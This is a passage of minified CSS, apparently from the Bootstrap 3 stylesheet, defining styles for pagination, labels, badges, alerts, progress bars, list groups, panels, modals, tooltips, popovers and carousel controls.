16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#428bca}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}a.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#428bca;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron{padding-right:60px;padding-left:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-right:auto;margin-left:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#428bca}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar[aria-valuenow="1"],.progress-bar[aria-valuenow="2"]{min-width:30px}.progress-bar[aria-valuenow="0"]{min-width:30px;color:#777;background-color:transparent;background-image:none;-webkit-box-shadow:none;box-shadow:none}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#e1edf7}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#428bca}.panel-primary>.panel-heading .badge{color:#428bca;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate3d(0,-25%,0);-o-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0)}.modal.in .modal-dialog{-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-size:12px;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control 